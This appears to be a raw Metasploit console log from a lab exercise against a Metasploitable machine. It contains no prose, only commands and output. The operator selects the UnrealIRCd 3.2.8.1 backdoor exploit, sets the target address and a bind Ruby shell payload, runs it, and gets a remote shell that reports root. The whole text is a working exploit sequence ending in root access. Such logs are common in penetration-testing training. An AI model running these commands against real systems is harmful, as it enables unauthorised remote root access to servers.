 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using configured payload cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.5.52
RHOST => 192.168.5.52
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/bind_ruby
PAYLOAD => cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.5.52:6667 - Connected to 192.168.5.52:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.5.52:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.5.52:4444
hello
[*] Command shell session 2 opened (192.168.5.55:42567 -> 192.168.5.52:4444) at 2025-02-12 10:54:43 +0100
id
uid=0(root) gid=0(root)